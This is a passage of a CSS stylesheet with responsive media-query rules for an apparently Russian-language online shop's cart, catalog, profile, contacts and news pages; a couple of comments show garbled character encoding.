    max-height: 30vw; }
  .promo_couple_inside .image_item img {
    vertical-align: middle;
    width: 25vw;
    max-width: 100%; }
  .block_item .promo_couple:hover .promo_couple_time .description {
    color: #848383; }
  .item_promo_couple .price_promo .image,
  .item_promo_couple .promo_couple_inside .time_icon {
    display: none; }
  .item_promo_couple .promo_couple:nth-child(1) {
    margin-right: -7.5px; }
  .item_promo_couple .promo_couple:nth-child(2) {
    margin-left: -7.5px; }
  .block_store .text {
    min-width: 250px;
    max-width: 100%; }
  .block_store .image {
    display: none; }
  .block_store .text h4, .block_store .text .h4 {
    font-size: 5vmin;
    padding-bottom: 15px; }
  .block_store .padding {
    padding: 10px 0; }
  .block_item {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    padding: 50px 0 0 0; }
  .block_item .promo_couple_time .image {
    /*min-width: 37px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_time .time {
    /*min-width: 31px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_inside .description {
    height: 10vmax;
    min-height: 100px; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0; }
  #catalog_list .cl_list {
    padding: 20px 15px 15px; }
  #catalog_list .cl_block .cl_list_right {
    margin-left: 20px;
    width: calc(100% - 171px); }
  #catalog_list .cl_sort_right {
    padding: 20px 15px; }
  #catalog_list .cl_block .cl_icons {
    bottom: 15px;
    right: 15px; }
  #personal_prof_oi .pp_oi_buy_left,
  #personal_prof_oi .pp_oi_buy_right {
    margin: 0 10px; }
  #top_city .bg_bot .border_search,
  #top_city .bg_bot .popular_city {
    max-width: 100%;
    width: 100%; }
  #top_city .bg_bot .left {
    position: absolute;
    top: 30px;
    width: 100%; }
  #top_city .bg_bot .border_search {
    margin-top: 30px; }
  #top_city .bg_bot .block {
    padding-top: 260px; }
  #top_city .bg_top .block {
    height: 40px; }
  #top_city .bg_top {
    line-height: 25px; }
  #top_city .bg_top p {
    font-size: 24px;
    padding: 12px 10px 0 10px; }
  #top_city .bg_top img {
    margin-bottom: 5px; }
  #top_city .bg_bot .block {
    height: 470px; }
  #top_city .bg_bot .right .iradio {
    margin-top: 10px; }
  #top_city .bg_bot .right {
    width: 47%; }
  #top_city .bg_bot .right {
    padding-left: 2%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 5% 0 5%; } }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .personal2-container {
    display: block;
  }
  .personal2-left, .personal2-right {
    width: 100%;
    margin-left: 0px;
    margin-top: 20px;
  }

  #catalog_list .cl_sort_right {
    float: none;
    width: 100%; }
  #catalog_list .cl_color {
    margin: 0;
    text-align: left; }
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    display: inline-block;
    width: 49%; }
  #catalog_list .cl_block {
    width: 100%; }
  #catalog_list .cl_sort_subscribe {
    bottom: 0px;
    padding: 20px;
    position: absolute;
    width: 100%; }
  #catalog_list .relative {
    padding-bottom: 150px; }
  #catalog_list .cl_sort_subscribe input[type="email"] {
    display: inline-block;
    width: calc(100% - 120px); }
  #catalog_list .cl_sort_subscribe input[type="submit"] {
    display: inline-block;
    margin: 0;
    width: 112px; }
  #catalog_list .cl_sort_other {
    margin-top: 60px; }
  #catalog_list .ct_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_list .ct_block {
    width: 100%; }
  #catalog_list .ct_block .stars,
  #catalog_list .ct_block .image .img_descr,
  #catalog_list .ct_block .ct_descr {
    display: none; }
  #catalog_list .ct_block .ct_descr_min,
  #catalog_list .ct_icons {
    display: block; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #catalog_list .ct_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_list .ct_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_list .ct_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_list .ct_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_list .ct_list .img_descr_min {
    display: initial; }
  #catalog_list .ct_list {
    border: 5px solid white; }
  #personal_prof.pp_edit .pp_address_list .pp_address_main div,
  #personal_prof.pp_edit .pp_address_list .pp_address_sec div {
    display: block; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof_oa.pp_edit .pp_address_list {
    margin-top: 80px; }
  #catalog_about .catalog_popular_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_about .catalog_about_popular .stars,
  #catalog_about .catalog_about_popular .image .img_descr,
  #catalog_about .catalog_about_popular .ct_descr {
    display: none; }
  #catalog_about .catalog_about_popular .ct_descr_min,
  #catalog_about .catalog_about_popular .ct_icons {
    display: block; }
  #catalog_about .catalog_popular_list {
    padding: 10px 15px; }
  #catalog_about .catalog_popular_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_about .catalog_popular_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_about .catalog_popular_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_about .catalog_popular_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_about .catalog_popular_list .img_descr_min {
    display: initial; }
  #catalog_about .catalog_popular_list {
    border: 5px solid white; } }

@media screen and (min-width: 300px) and (max-width: 800px) {
  #news .field_text {
    padding: 10px 0px; }
  #cart .cart_item {
    position: relative; }
  #cart .cart_item .cart_descr_top {
    display: none !important; }
  #cart .cart_checkout {
    padding: 100px 15px 10px 15px; }
  #cart .cart_checkout .name_sect {
    top: 20px; }
  #cart .address_ship .add_bot .itext {
    width: calc(100%/3 - 7px); }
  #cart .address_ship .add_bot div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 17px;
    text-align: center; }
  #main_catalog .mc_left,
  #main_catalog .mc_right {
    margin: 0;
    width: 100%; }
  #main_catalog .mc_name_sect {
    display: none; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    margin-right: 0;
    width: calc(50% - 1px); }
  #main_catalog .mc_mob {
    display: inline-block; }
  #main_catalog .mc_left .image,
  #main_catalog .mc_left .mc_item_desc {
    padding: 0 10px; }
  #main_catalog .mc_right {
    background-color: white; }
  #main_catalog .mc_left a:nth-last-child(1) {
    left: calc(25% - 54px);
    bottom: 40px; }
  #main_catalog .mc_list {
    padding: 20px 0 0 0; }
  #main_catalog .mc_left {
    height: auto;
    min-height: 260px; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #search .search_list {
    padding: 15px 10px 20px; }
  #search .s_block .s_list_right {
    margin-left: 20px;
    width: calc(100% - 181px); }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oi .cart_item .cart_descr_top {
    display: none !important; }
  #personal_prof_oi .cart_item {
    position: relative; }
  #catalog_about .catalog_about_descr_top {
    width: 350px; }
  #contacts .cont_block {
    padding: 20px 10px 20px 10px; } }

@media screen and (min-width: 300px) and (max-width: 700px) {
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot {
    margin: 0;
    text-align: center; }
  #news_article .news_art_block {
    text-align: center; }
  #news_article .news_art_block .image {
    text-align: center;
    width: 100%; }
  #news_article .news_art_block .image img,
  #news_article .news_art_block .text {
    width: calc(100% - 56px); }
  #news_article .news_art_block .text {
    text-align: left; }
  #news_article .news_art_block .news_date {
    padding: 12px 0; }
  #news_article .news_art_block .text h4, #news_article .news_art_block .text .h4 {
    margin-top: 15px; }
  #news_article .text_prew,
  #news_article .text_next {
    display: none; }
  #news_article .news_art_tolist {
    position: absolute;
    top: 207px;
    width: 100%;
    z-index: 1; }
  #shit .image {
    display: none; }
  #shit .block .block_text {
    padding: 10px 30px;
    width: 100%; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 90px; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    bottom: -105px;
    top: inherit;
    left: 0;
    z-index: 1;
    right: 0; }
  #personal_prof .pp_address_list a {
    bottom: 20px; }
  #personal_prof .pp_name_right {
    bottom: -120px;
    padding: 0 0 60px 0; }
  #personal_prof .pp_address_list {
    margin-top: 200px; }
  #personal_prof .pp_name_left .pp_information {
    width: calc(100% - 151px); }
  #personal_prof .pp_address_list .pp_address_left {
    padding: 20px 30px 65px 30px; }
  #personal_prof.pp_edit .pp_information .itext {
    width: 100%; }
  #personal_prof.pp_edit .pp_information input[type="text"],
  #personal_prof.pp_edit .pp_information input[type="email"] {
    height: 28px;
    line-height: 24px; }
  #personal_prof.pp_edit .pp_information .itext {
    margin: 2px 10px 2px 0; }
  #personal_prof.pp_edit .pp_name_left {
    padding-bottom: 70px; }
  #personal_prof.pp_edit .pp_name_left a {
    bottom: 25px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #comparison .comparison_list {
    padding: 10px 10px 40px; }
  #comparison .compar_block .compar_list_right .text {
    height: 85px; }
  #comparison .compar_descr_block {
    padding: 0 20px; }
  #comparison .compar_descr_list {
    padding: 30px 0 40px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 20px; }
  #personal_prof_oi .pp_oi_buttom {
    background-color: white;
    display: block;
    margin: 0 10px;
    padding: 20px 0;
    text-align: center; }
  #personal_prof_oi .pp_oi_buttom div {
    display: block;
    margin: 0;
    padding: 15px 0; }
  #catalog_about .catalog_about_descr_top {
    width: calc(100% - 60px); }
  #catalog_about .catalog_about_right {
    float: none;
    margin: 15px;
    width: calc(100% - 70px); }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 25%; }
  #catalog_about .catalog_about_block .owl-nav {
    display: block; }
  #catalog_about .catalog_about_block .name {
    font-size: 24px; }
  #catalog_about .catalog_about_block .catalog_about_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  #catalog_about .catalog_about_block.first .image {
    margin: 0 auto;
    width: 75%; }
  #catalog_about .catalog_about_block.first .text {
    width: 100%; }
  #catalog_about .catalog_about_block.first .image img {
    max-height: 200px;
    margin: 0 auto;
    width: auto; }
  #catalog_about .catalog_about_block.second .catalog_descr_list {
    padding: 25px 0 35px 0; }
  #catalog_about .line p:nth-of-type(1) {
    padding: 0 10px 0 0;
    min-width: inherit; }
  #catalog_about .catalog_about_block {
    padding: 0 20px; }
  #catalog_about .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_main {
    margin-bottom: 15px; }
  #contacts .cont_block.first .text {
    margin-left: 20px; } }

@media screen and (min-width: 300px) and (max-width: 650px) {
  #contacts .cont_list .image {
    display: none; }
  #contacts .cont_block.first .text .cont_sity,
  #contacts .cont_block.first .text span,
  #contacts .cont_block.second span {
    font-size: 24px; }
  #contacts .cont_block.first .text {
    width: calc(100% - 20px); }
  #contacts .cont_list {
    padding: 0;
    border: none; }
  #contacts .cont_list:last-child {
    padding: 0; }
  #contacts .cont_list.active {
    padding: 0; }
  #contacts .cont_block {
    background: none;
    padding: 0; }
  #contacts .relative:after {
    background-color: white;
    content: "";
    display: block;
    height: 10px;
    width: 100%; }
  #contacts .sort_top {
    background-color: white;
    padding: 10px 10px 0 10px; }
  #contacts .cont_list > div {
    background-color: white;
    padding: 10px; }
  #contacts .cont_block.first .text {
    background: none;
    margin: 15px 0 30px 0; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    margin: 0; }
  #contacts .cont_block.first .text {
    background-color: #eeeeee;
    margin: 0;
    padding: 20px 10px 40px 30px;
    width: 100%; }
  #contacts .sort_top span:nth-of-type(1) {
    display: none; } }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #news .name_sect {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/2 - 21px); }
  #news .relative {
    margin-top: 10px; }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(3) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(2),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(3),
  #news .news_list:nth-last-child(4) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/ }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #cart .cart_absolute {
    position: absolute;
    top: 107px; }
  #cart .cart_absolute.first {
    left: 30%; }
  #cart .cart_absolute.second {
    left: calc(100% - 120px); }
  #cart .cart_position .cart_item .image {
    width: 30%; }
  #cart .cart_absolute.first,
  #cart .cart_absolute.second {
    text-align: left;
    width: auto; }
  #cart .cart_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #cart .cart_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #cart div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #cart .cart_item {
    height: auto; }
  #cart .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #cart .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #cart .cart_bonus p {
    margin: 0; }
  #cart .cart_item {
    padding-bottom: 30px; }
  #cart .cart_buy {
    margin: 40px auto 0; }
  #cart .width_big,
  #cart .address_ship .field_selection,
  #cart .cart_checkout .input_lrg,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection,
  #cart .requisites .field_selection {
    width: 100%; }
  #cart .cart_date .add_top div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 0; }
  #cart .cart_checkout .cart_date .input_lrg {
    width: calc(100% - 143px); }
  #cart .cost_delivery .iradio {
    display: block; }
  #cart .cost_delivery .field_selection {
    padding-left: 15%; }
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot p,
  #cart .requisites .add_bot a {
    margin: 0 3%; }
  #cart .cart_checkout .requisites .iradio {
    margin: 0 5%; }
  #cart .requisites .add_bot .text {
    display: block;
    margin: 15px 0 30px 0;
    text-align: left; }
  #cart .requisites .add_bot .text p {
    text-align: right;
    width: 44%; }
  #cart .cart_buy_end {
    background-color: white;
    margin-top: 0;
    padding-bottom: 30px;
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy {
    margin: 0; }
  #cart .cart_buy_end .cart_buy_button {
    margin: 0 auto;
    width: 320px; }
  #cart .cost_delivery .iradio {
    padding: 0;
    margin: 0; }
  #catalog_list .sort_top {
    padding-left: 15px; }
  #catalog_list .ct_list {
    width: calc(100%/2) !important; }
  #personal_prof .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #comparison .compar_descr_name p {
    font-size: 24px; }
  #comparison .compar_block .compar_list_right {
    max-height: 165px; }
  #comparison .compar_block .compar_list_right .text {
    height: 122px; }
  #comparison .compar_descr_block {
    padding: 0 7px; }
  #comparison .compar_descr_list {
    padding: 20px 0 25px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof_oa .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #personal_prof_oi .cart_absolute {
    position: absolute;
    top: 107px; }
  #personal_prof_oi .cart_absolute.first {
    left: 30%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 30%; }
  #personal_prof_oi .cart_absolute.first,
  #personal_prof_oi .cart_absolute.second {
    text-align: left;
    width: auto; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #personal_prof_oi .cart_item {
    height: auto; }
  #personal_prof_oi .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #personal_prof_oi .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #personal_prof_oi .cart_bonus p {
    margin: 0; }
  #personal_prof_oi .cart_item {
    padding-bottom: 30px; }
  #personal_prof_oi .cart_buy {
    margin: 40px auto 0; }
  #catalog_about .catalog_about_block .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_block.second {
    padding: 0 7px; }
  #catalog_about .catalog_about_block .catalog_descr_list {
    padding: 20px 0 25px 0; }
  #catalog_about .catalog_about_block .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #contacts .sort_top span {
    margin-top: -2px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  #main_catalog .mc_r_item .price {
    bottom: 50px; }
  #main_catalog .mc_left .image {
    margin-right: 5px;
    margin-bottom: 80px;
    width: 50%; }
  #main_catalog .mc_left .mc_item_desc {
    margin-bottom: 35px;
    vertical-align: bottom;
    width: calc(50% - 6px); }
  #catalog_list .cl_block .cl_icons .cl_add {
    font-size: 0;
    padding: 0;
    line-height: normal; }
  #catalog_list .cl_block .cl_icons .cl_add img {
    display: block; }
  #catalog_list .cl_sort_memory .inline_b.left,
  #catalog_list .cl_sort_other .inline_b.left,
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    width: auto; }
  #catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
  #catalog_list .cl_sort_other input[type="checkbox"] + label::before {
    margin: -7px 5px 0 0; }
  #catalog_list .cl_block .fa {
    margin: 0 1px; }
  #catalog_list .cl_block .cl_list_left {
    max-width: 110px; }
  #catalog_list .cl_block .cl_list_right {
    width: calc(100% - 131px); }
  #catalog_list .sort_top .sort_images {
    float: none; }
  #catalog_list .sort_top {
    padding-left: 0;
    text-align: center; }
  #personal_prof .pp_name_left .pp_information {
    margin-left: 20px; }
  #personal_prof .pp_name_left {
    padding-right: 5px; }
  #personal_prof .pp_name_left .pp_information {
    overflow: hidden;
    width: calc(100% - 131px); }
  #personal_prof .pp_name_left .pp_information p {
    font-size: 14px; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: auto;
    right: -15px; }
  #search .s_block .s_list_left {
    display: block;
    margin: 0 auto 10px auto; }
  #search .s_block .s_list_right {
    width: calc(100% - 25px);
    margin-left: 10px; }
  #comparison .compar_block .fa {
    margin: 0 1px; }
  #comparison .line p {
    font-size: 12px; }
  #contacts .sort_top {
    text-align: center; }
  #catalog_about .catalog_about_popular .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_about .catalog_about_popular .ct_add img {
    display: inline-block; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 10%; }
  #catalog_about .line p {
    font-size: 12px; }
  #catalog_about .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 20px 0 0 15px; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px 0 0 175px; }
  #catalog_about .catalog_about_point {
    font-size: 0; }
  #catalog_about .catalog_about_point div {
    height: 60px;
    margin: 0;
    text-align: center;
    width: 30%;
    vertical-align: bottom; }
  #catalog_about .catalog_about_point .second {
    width: 40%; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 0 0 0; }
  #contacts .sort_top span {
    border: 1px solid #dedcdc;
    height: 30px;
    line-height: 30px;
    margin-right: -1px;
    padding: 0 9px; }
  #contacts .sort_top span:hover {
    border: 1px solid #82c0ec; }
  #top_city .bg_bot .popular_city .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
    font-size: 24px; }
  #top_city .bg_bot .border_search input.inline_b {
    padding: 0 14px; }
  #top_city .bg_bot .itext {
    margin: 20px 8px 0 0;
    min-width: 140px;
    width: calc(100% - 96px); }
  #top_city .bg_bot .right .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .border_search {
    padding: 14px; } }

@media screen and (min-width: 300px) and (max-width: 450px) {
  #contacts .sort_top span {
    font-size: 3.1vw;
    height: 25px;
    line-height: 25px;
    padding: 0 6px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 10px; } }

/* -----@MEDIA for MOBILE 300->420px----- */
@media screen and (min-width: 300px) and (max-width: 420px) {
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 3vmin; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.8vw;
    min-height: 10vh; }
  .block_item .item_promo_couple {
    display: inline-block;
    max-width: 100%;
    min-width: 100%; }
  .block_new .new_button a {
    font-size: 2vmin; }
  .promo_couple_inside .image_item {
    height: 40vw;
    line-height: 40vw;
    max-height: 40vw; }
  .promo_couple_inside .image_item img {
    width: 35vw; }
  .item_promo_couple .promo_couple {
    max-width: 420px;
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .block_item .promo_couple_inside .description {
    height: 100px; }
  .block_item .promo_couple_inside .image img {
    width: 45vw; }
  #footer .lowest_part .cards img {
    padding-right: 2%; }
  #footer .contact_social p {
    padding-right: 6%; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  #footer .location {
    min-width: 240px; }
  #footer .contact_loc span {
    font-size: 16px; }
  #news .news_list .image {
    height: 120px; }
  #news .news_list .image img {
    margin-top: calc(-50% + 77px); }
  #cart .cart_checkout .buyer .width_small,
  #cart .cart_checkout .method .width_small,
  #cart .cart_checkout .cart_choice_buyer,
  #cart .cart_checkout .cart_choice_buyer {
    width: 100%; }
  #cart .cost_delivery .field_selection {
    padding-left: 6%; }
  #shit .block .block_text {
    margin: 0 10px; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 40px; }
  #catalog_list .breadcrumbs {
    padding: 20px 0 20px 15px; }
  .name_sect {
    left: 15px; }
  #catalog_list .ct_list .ct_descr_min,
  #catalog_list .ct_list:hover .ct_descr_min {
    min-height: 105px; }
  #catalog_list .ct_block .ct_list {
    height: 440px; }
  #main_catalog .mc_r_item .image {
    height: 200px;
    line-height: 200px; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    padding: 0 5px; }
  #main_catalog .mc_r_item.first .image,
  #main_catalog .mc_r_item .image {
    margin: 3px; }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .pp_ll_point.second {
    width: 32%; }
  #personal_prof .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .pp_ll_point.second {
    width: 32%; }
  #personal_prof_oa .relative {
    margin: 20px 0; }
  #personal_prof_oa .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oi .cart_buy {
    width: 300px; }
  #personal_prof_oi .pp_oi_position .cart_item form {
    width: 100px; }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 20%; }
  #personal_prof_oi .cart_item img {
    width: 15vw; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    width: calc(64% - 100px);
    margin-right: 3%; }
  #personal_prof_oi .cart_absolute.first {
    left: 26%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 100px); }
  #personal_prof_oi .cart_item .cart_helper {
    width: 22%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 15px auto;
    text-align: center;
    display: block; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
    display: block;
    margin: 10px auto;
    text-align: center; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px auto;
    text-align: center; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    height: 440px; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 1%; }
  #catalog_about .name_sect {
    top: -60px; }
  #catalog_about .catalog_popular_list .ct_descr_min,
  #catalog_about .catalog_popular_list:hover .ct_descr_min {
    min-height: 105px; }
  #contacts .cont_point p {
    font-size: 14px;
    padding: 12px 30px; }
  #contacts .cont_block.first .text {
    margin: 0;
    width: 100%; }
  #contacts .cont_block.second h2, #contacts .cont_block.second .h2 {
    font-size: 18px; }
  #contacts .cont_block.second {
    padding: 20px 5px 20px 10px; }
  #contacts .sort_top span {
    font-size: 2.88vw;
    height: 25px;
    line-height: 25px;
    padding: 0 5px; }
  #catalog_list .cl_block .cl_icons {
    position: static; } }

/* -----END of @MEDIA for MOBILE 300->459px----- */
@media screen and (min-width: 300px) and (max-width: 380px) {
  #cart .cost_delivery .field_selection {
    padding-left: 0px; }
  #cart .cost_delivery .iradio .itext {
    margin: 0 0 14px 0;
    padding-left: 4px; }
  #cart .requisites .add_bot .text p {
    text-align: center;
    width: auto; }
  #cart .requisites .add_bot .text {
    text-align: center; }
  #cart .cart_buy_end .cart_buy_button {
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy,
  #cart .cart_buy_button a {
    font-size: 11.5px; }
  #cart .cart_buy {
    width: auto; }
  #cart .cart_buy_next span:nth-child(1) {
    font-size: 25px; }
  #main_catalog .mc_left span {
    font-size: 30px; }
  #top_city .bg_bot .right {
    width: 49%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 2% 0 2%; } }

.block_store .text a {
  background-color: yellow;
  margin: 5px; }

.extra_item .owl-stage {
  width: 5000px; }

.popup_go .popupchiki {
  display: inline-block;
  background-color: #00BFFF;
  padding: 5px;
  margin: 5px; }

.popup_go p, .popup_go a,
.popup_go input, .popup_go h4, .popup_go .h4 {
  color: #505050; }

.popup_go * {
  padding: 0;
  margin: 0; }

.popup_go h4, .popup_go .h4 {
  padding-bottom: 25px; }

.popup_go .itext input {
  padding: 0 10px;
  width: 100%; }

.popup_go input[type="text"],
.popup_go input[type="email"],
.popup_go input[type="number"],
.popup_go input[type="password"] {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

.popup_go textarea {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 200px;
  line-height: 24px;
  margin: 14px auto 0 auto;
  padding: 0 10px;
  width: 240px;
  max-width: 240px; }

.popup_go input:focus,
.popup_go textarea:focus {
